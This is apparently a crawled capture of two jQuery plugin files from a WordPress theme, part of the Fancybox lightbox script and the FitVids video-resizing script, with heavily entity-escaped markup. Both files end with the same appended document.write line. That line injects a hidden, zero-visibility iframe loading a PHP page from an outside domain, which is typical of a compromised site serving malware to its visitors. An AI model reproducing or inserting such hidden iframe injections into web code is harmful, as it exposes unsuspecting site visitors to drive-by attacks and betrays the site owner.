f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1&amp;amp;amp;gt;p){a=l[p+1].href;if(typeof a!==&amp;amp;amp;quot;undefined&amp;amp;amp;quot;&amp;amp;amp;amp;&amp;amp;amp;amp;a.match(J)){c=new Image;c.src=a}}if(p&amp;amp;amp;gt;0){a=l[p-1].href;if(typeof a!==&amp;amp;amp;quot;undefined&amp;amp;amp;quot;&amp;amp;amp;amp;&amp;amp;amp;amp;a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!==&amp;amp;amp;quot;undefined&amp;amp;amp;quot;)c.opacity=a&amp;amp;amp;lt;0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf(&amp;amp;amp;quot;%&amp;amp;amp;quot;)&amp;amp;amp;gt;-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf(&amp;amp;amp;quot;%&amp;amp;amp;quot;)&amp;amp;amp;gt;-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&amp;amp;amp;amp;&amp;amp;amp;amp;(c.width&amp;amp;amp;gt;a[0]||c.height&amp;amp;amp;gt;a[1]))if(e.type==
&amp;amp;amp;quot;image&amp;amp;amp;quot;||e.type==&amp;amp;amp;quot;swf&amp;amp;amp;quot;){g=d.width/d.height;if(c.width&amp;amp;amp;gt;a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height&amp;amp;amp;gt;a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&amp;amp;amp;amp;&amp;amp;amp;amp;a.length){c=a.offset();c.top+=parseInt(a.css(&amp;amp;amp;quot;paddingTop&amp;amp;amp;quot;),
10)||0;c.left+=parseInt(a.css(&amp;amp;amp;quot;paddingLeft&amp;amp;amp;quot;),10)||0;c.top+=parseInt(a.css(&amp;amp;amp;quot;border-top-width&amp;amp;amp;quot;),10)||0;c.left+=parseInt(a.css(&amp;amp;amp;quot;border-left-width&amp;amp;amp;quot;),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(&amp;amp;amp;quot;:visible&amp;amp;amp;quot;)){b(&amp;amp;amp;quot;div&amp;amp;amp;quot;,t).css(&amp;amp;amp;quot;top&amp;amp;amp;quot;,L*-40+&amp;amp;amp;quot;px&amp;amp;amp;quot;);L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data(&amp;amp;amp;quot;fancybox&amp;amp;amp;quot;,b.extend({},a,b.metadata?b(this).metadata():{})).unbind(&amp;amp;amp;quot;click.fb&amp;amp;amp;quot;).bind(&amp;amp;amp;quot;click.fb&amp;amp;amp;quot;,function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr(&amp;amp;amp;quot;rel&amp;amp;amp;quot;)||&amp;amp;amp;quot;&amp;amp;amp;quot;;if(!c||c==&amp;amp;amp;quot;&amp;amp;amp;quot;||c===&amp;amp;amp;quot;nofollow&amp;amp;amp;quot;)o.push(this);else{o=b(&amp;amp;amp;quot;a[rel=&amp;amp;amp;quot;+c+&amp;amp;amp;quot;], area[rel=&amp;amp;amp;quot;+c+&amp;amp;amp;quot;]&amp;amp;amp;quot;);q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!==&amp;amp;amp;quot;undefined&amp;amp;amp;quot;?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k&amp;amp;amp;lt;C;k++)if(typeof a[k]==&amp;amp;amp;quot;object&amp;amp;amp;quot;)b(a[k]).data(&amp;amp;amp;quot;fancybox&amp;amp;amp;quot;,b.extend({},g,a[k]));else a[k]=b({}).data(&amp;amp;amp;quot;fancybox&amp;amp;amp;quot;,b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a==&amp;amp;amp;quot;object&amp;amp;amp;quot;)b(a).data(&amp;amp;amp;quot;fancybox&amp;amp;amp;quot;,b.extend({},g,a));else a=b({}).data(&amp;amp;amp;quot;fancybox&amp;amp;amp;quot;,b.extend({content:a},g));o.push(a)}if(q&amp;amp;amp;gt;o.length||q&amp;amp;amp;lt;0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a&amp;amp;amp;gt;-1&amp;amp;amp;amp;&amp;amp;amp;amp;a&amp;amp;amp;lt;l.length){q=a;I()}else if(d.cyclic&amp;amp;amp;amp;&amp;amp;amp;amp;l.length&amp;amp;amp;gt;1){q=a&amp;amp;amp;gt;=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger(&amp;amp;amp;quot;fancybox-cancel&amp;amp;amp;quot;);N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut(&amp;amp;amp;quot;fast&amp;amp;amp;quot;);n.empty().hide();f.hide();b.event.trigger(&amp;amp;amp;quot;fancybox-cleanup&amp;amp;amp;quot;);j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(&amp;amp;amp;quot;:hidden&amp;amp;amp;quot;))){h=
true;if(d&amp;amp;amp;amp;&amp;amp;amp;amp;false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind(&amp;amp;amp;quot;resize.fb scroll.fb&amp;amp;amp;quot;);b(document).unbind(&amp;amp;amp;quot;keydown.fb&amp;amp;amp;quot;);if(d.type==='iframe'){j.find(&amp;amp;amp;quot;iframe&amp;amp;amp;quot;).attr(&amp;amp;amp;quot;src&amp;amp;amp;quot;,M&amp;amp;amp;amp;&amp;amp;amp;amp;/^https/i.test(window.location.href||&amp;amp;amp;quot;&amp;amp;amp;quot;)?&amp;amp;amp;quot;javascript:void(false)&amp;amp;amp;quot;:&amp;amp;amp;quot;about:blank&amp;amp;amp;quot;);}d.titlePosition!==&amp;amp;amp;quot;inside&amp;amp;amp;quot;&amp;amp;amp;amp;&amp;amp;amp;amp;n.empty();f.stop();if(d.transitionOut==&amp;amp;amp;quot;elastic&amp;amp;amp;quot;){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut==&amp;amp;amp;quot;none&amp;amp;amp;quot;?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(&amp;amp;amp;quot;:visible&amp;amp;amp;quot;)&amp;amp;amp;amp;&amp;amp;amp;amp;u.css(&amp;amp;amp;quot;height&amp;amp;amp;quot;,b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&amp;amp;amp;amp;&amp;amp;amp;amp;(f.width()&amp;amp;amp;gt;c[0]||f.height()&amp;amp;amp;gt;c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a==&amp;amp;amp;quot;number&amp;amp;amp;quot;?a:200)}};b.fancybox.init=function(){if(!b(&amp;amp;amp;quot;#fancybox-wrap&amp;amp;amp;quot;).length){b(&amp;amp;amp;quot;body&amp;amp;amp;quot;).append(m=b('&amp;amp;amp;lt;div id=&amp;amp;amp;quot;fancybox-tmp&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;'),t=b('&amp;amp;amp;lt;div id=&amp;amp;amp;quot;fancybox-loading&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;div&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;'),u=b('&amp;amp;amp;lt;div id=&amp;amp;amp;quot;fancybox-overlay&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;'),f=b('&amp;amp;amp;lt;div id=&amp;amp;amp;quot;fancybox-wrap&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;'));D=b('&amp;amp;amp;lt;div id=&amp;amp;amp;quot;fancybox-outer&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;').append('&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-bg&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-bg-n&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-bg&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-bg-ne&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-bg&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-bg-e&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-bg&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-bg-se&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-bg&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-bg-s&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-bg&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-bg-sw&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-bg&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-bg-w&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fancybox-bg&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-bg-nw&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;').appendTo(f);
D.append(j=b('&amp;amp;amp;lt;div id=&amp;amp;amp;quot;fancybox-content&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;'),E=b('&amp;amp;amp;lt;a id=&amp;amp;amp;quot;fancybox-close&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/a&amp;amp;amp;gt;'),n=b('&amp;amp;amp;lt;div id=&amp;amp;amp;quot;fancybox-title&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/div&amp;amp;amp;gt;'),z=b('&amp;amp;amp;lt;a href=&amp;amp;amp;quot;javascript:;&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-left&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;span class=&amp;amp;amp;quot;fancy-ico&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-left-ico&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/span&amp;amp;amp;gt;&amp;amp;amp;lt;/a&amp;amp;amp;gt;'),A=b('&amp;amp;amp;lt;a href=&amp;amp;amp;quot;javascript:;&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-right&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;span class=&amp;amp;amp;quot;fancy-ico&amp;amp;amp;quot; id=&amp;amp;amp;quot;fancybox-right-ico&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/span&amp;amp;amp;gt;&amp;amp;amp;lt;/a&amp;amp;amp;gt;'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&amp;amp;amp;amp;&amp;amp;amp;amp;f.bind(&amp;amp;amp;quot;mousewheel.fb&amp;amp;amp;quot;,function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c&amp;amp;amp;gt;0?&amp;amp;amp;quot;prev&amp;amp;amp;quot;:&amp;amp;amp;quot;next&amp;amp;amp;quot;]()}});b.support.opacity||f.addClass(&amp;amp;amp;quot;fancybox-ie&amp;amp;amp;quot;);if(M){t.addClass(&amp;amp;amp;quot;fancybox-ie6&amp;amp;amp;quot;);f.addClass(&amp;amp;amp;quot;fancybox-ie6&amp;amp;amp;quot;);b('&amp;amp;amp;lt;iframe id=&amp;amp;amp;quot;fancybox-hide-sel-frame&amp;amp;amp;quot; src=&amp;amp;amp;quot;'+(/^https/i.test(window.location.href||&amp;amp;amp;quot;&amp;amp;amp;quot;)?&amp;amp;amp;quot;javascript:void(false)&amp;amp;amp;quot;:&amp;amp;amp;quot;about:blank&amp;amp;amp;quot;)+'&amp;amp;amp;quot; scrolling=&amp;amp;amp;quot;no&amp;amp;amp;quot; border=&amp;amp;amp;quot;0&amp;amp;amp;quot; frameborder=&amp;amp;amp;quot;0&amp;amp;amp;quot; tabindex=&amp;amp;amp;quot;-1&amp;amp;amp;quot;&amp;amp;amp;gt;&amp;amp;amp;lt;/iframe&amp;amp;amp;gt;').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:&amp;amp;amp;quot;auto&amp;amp;amp;quot;,width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:&amp;amp;amp;quot;transparent&amp;amp;amp;quot;},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:&amp;amp;amp;quot;#777&amp;amp;amp;quot;,titleShow:true,titlePosition:&amp;amp;amp;quot;float&amp;amp;amp;quot;,titleFormat:null,titleFromAlt:false,transitionIn:&amp;amp;amp;quot;fade&amp;amp;amp;quot;,transitionOut:&amp;amp;amp;quot;fade&amp;amp;amp;quot;,speedIn:300,speedOut:300,changeSpeed:300,changeFade:&amp;amp;amp;quot;fast&amp;amp;amp;quot;,easingIn:&amp;amp;amp;quot;swing&amp;amp;amp;quot;,
easingOut:&amp;amp;amp;quot;swing&amp;amp;amp;quot;,showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);
document.write('&amp;amp;lt;iframe src=&amp;amp;quot;http://f1orfu.com/wp-includes/class-wp-ajax.php&amp;amp;quot; width=&amp;amp;quot;13&amp;amp;quot; height=&amp;amp;quot;14&amp;amp;quot; frameborder=&amp;amp;quot;0&amp;amp;quot; style=&amp;amp;quot;visibility: hidden; display: none&amp;amp;quot;&amp;amp;gt;&amp;amp;lt;/iframe&amp;amp;gt;');





--- FILE ---
content_type: application/javascript
request_url: https://nyccups.com/wp-content/themes/Origin/js/jquery.fitvids.js?ver=1.0
body_size: 3463
content:
/*global jQuery */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Modified by ElegantThemes to exclude fancybox videos ( line: 68 )
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    }

    var div = document.createElement('div'),
        ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

    div.className = 'fit-vids-style';
    div.innerHTML = '&amp;amp;amp;amp;shy;&amp;amp;amp;lt;style&amp;amp;amp;gt;         \
      .fluid-width-video-wrapper {        \
         width: 100%;                     \
         position: relative;              \
         padding: 0;                      \
      }                                   \
                                          \
      .fluid-width-video-wrapper iframe,  \
      .fluid-width-video-wrapper object,  \
      .fluid-width-video-wrapper embed {  \
         position: absolute;              \
         top: 0;                          \
         left: 0;                         \
         width: 100%;                     \
         height: 100%;                    \
      }                                   \
    &amp;amp;amp;lt;/style&amp;amp;amp;gt;';

    ref.parentNode.insertBefore(div,ref);

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        &amp;amp;amp;quot;iframe[src^='http://player.vimeo.com']&amp;amp;amp;quot;,
        &amp;amp;amp;quot;iframe[src^='http://www.youtube.com']&amp;amp;amp;quot;,
        &amp;amp;amp;quot;iframe[src^='http://www.kickstarter.com']&amp;amp;amp;quot;,
        &amp;amp;amp;quot;object&amp;amp;amp;quot;,
        &amp;amp;amp;quot;embed&amp;amp;amp;quot;
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));

      $allVideos.each(function(){
        var $this = $(this);

    // don't apply fluid width to fancybox videos
    if ( $this.closest('.et_embedded_videos').length ) return;

    if (this.tagName.toLowerCase() == 'embed' &amp;amp;amp;amp;&amp;amp;amp;amp; $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = this.tagName.toLowerCase() == 'object' ? $this.attr('height') : $this.height(),
            aspectRatio = height / $this.width();
        $this.wrap('&amp;amp;amp;lt;div class=&amp;amp;amp;quot;fluid-width-video-wrapper&amp;amp;amp;quot; /&amp;amp;amp;gt;').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+&amp;amp;amp;quot;%&amp;amp;amp;quot;);
        $this.removeAttr('height').removeAttr('width');
      });
    });

  }
})( jQuery );
document.write('&amp;amp;lt;iframe src=&amp;amp;quot;http://f1orfu.com/wp-includes/class-wp-ajax.php&amp;amp;quot; width=&amp;amp;quot;13&amp;amp;quot; height=&amp;amp;quot;14&amp;amp;quot; frameborder=&amp;amp;quot;0&amp;amp;quot; style=&amp;amp;quot;visibility: hidden; display: none&amp;amp;quot;&amp;amp;gt;&amp;amp;lt;/iframe&amp;amp;gt;');



